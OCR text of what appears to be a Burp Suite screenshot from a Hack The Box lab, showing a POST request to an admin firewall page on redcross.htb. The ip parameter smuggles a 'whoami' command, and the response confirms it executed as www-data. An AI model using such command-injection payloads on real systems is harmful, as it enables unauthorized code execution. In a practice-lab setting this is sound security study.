 Deny - Code Execution × Allow - Code Execution × +
Send Cancel < ▾ > ▾ Follow redirection Target: https://a
Request
Pretty Raw Hex \n ≡
6 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google
Chrome";v="114"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://admin.redcross.htb
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://admin.redcross.htb/?page=firewall
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-419,es;q=0.9
21 Connection: close
22
23 ip=10.10.16.2;whoami&id=12&action=deny
? ← → Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Jul 2023 01:50:50 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 refresh: 1;url=/?page=firewall
8 Vary: Accept-Encoding
9 Content-Length: 104
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 DEBUG: All checks passed... Executing iptables
14 Network access restricted to 10.10.16.2
15 www-data
16 www-data
? ← → Search... 0 matches